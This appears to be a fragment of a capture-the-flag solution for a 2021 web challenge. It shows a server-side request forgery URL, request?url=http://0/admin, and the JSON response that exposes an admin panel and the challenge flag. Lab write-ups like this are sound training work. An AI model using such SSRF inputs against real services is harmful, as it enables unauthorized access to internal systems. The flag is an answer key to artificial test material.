 https://web-inside-out-b3d9f3b9.chal-2021.duc.tf/request?url=http://0/admin
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
hostname: "0"
port: null
redirect_url: ""
status: "success"
status_code: 200
text: "<!doctype html>\n<title>Admin Panel</title>\n<link rel=\"stylesheet\" href=\"/static/style.css\">\n<section class=\"content\">\n \n <h1>Admin Panel</h1>\n\n \n <p>Lmao did they actually think we're not recording their requests 😂</p>\n <hr>\n <div>\n \
<p>http:///web-inside-out-b3d9f3b9.chal-2021.duc.tf/ from 795.799.800.557\n</p>\n \n <p>http://web-inside-out-b3d9f3b9.chal-2021.duc.tf/ from 377.840.594.498\n</p>\n \n <p>http://web-inside-out-b3d9f3b9.chal-2021.duc.tf/admin from
450.471.866.855\n</p>\n \n <p>http://0/ from 782.338.953.839\n</p>\n \n <p>http://0/admin from 289.535.858.555\n</p>\n \n <p>DUCTF{very_spooky_request}</p>\n </div>\n <hr>\n <i>Yes the IPs are not real</i>\n\n</section>"
title: "Admin Panel"